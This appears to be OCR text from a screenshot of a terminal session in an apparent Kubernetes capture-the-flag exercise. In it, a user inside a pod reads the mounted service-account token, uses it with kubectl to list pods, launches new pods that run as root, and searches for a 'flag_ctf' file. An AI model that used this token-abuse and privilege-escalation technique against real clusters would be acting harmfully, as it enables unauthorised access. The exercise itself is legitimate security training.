 My tweets are always 🔥 @rawkode
root@hashjack-5d47959ddf-twf8t: /mnt/etc/kubernetes
Please give whatever you can to
RAWKODE
+ :
+ sleep 10
+ :
+ sleep 10
+ :
+ sleep 10
+ :
+ sleep 10
+ :
+ sleep 10
^C
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) ge
NAME READY STATUS RESTARTS AGE
hashjack 1/1 Running 0 7m55s
hashjack2 1/1 Running 0 76s
privateer-1 1/1 Running 0 7m29s
privateer-2 1/1 Running 0 7m29s
privateer-3 1/1 Running 0 7m29s
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) run hashja
ck3 --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF -- bash -c "id"
pod/hashjack3 created
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) logs -f ha
shjack3
uid=0(root) gid=0(root) groups=0(root)
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) run hashja
ck3 --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF -- bash -c "grep -r flag_ctf /usr/share"
Error from server (AlreadyExists): pods "hashjack3" already exists
I have no name!@hashjack:/run/secrets/kubernetes.io/serviceaccount$ kubectl --token=$(cat token) run hashja
ck4 --image=registry.41RG4P.controlplane.io/excalibur:0x5F3759DF -- bash -c "grep -r flag_ctf /usr/share"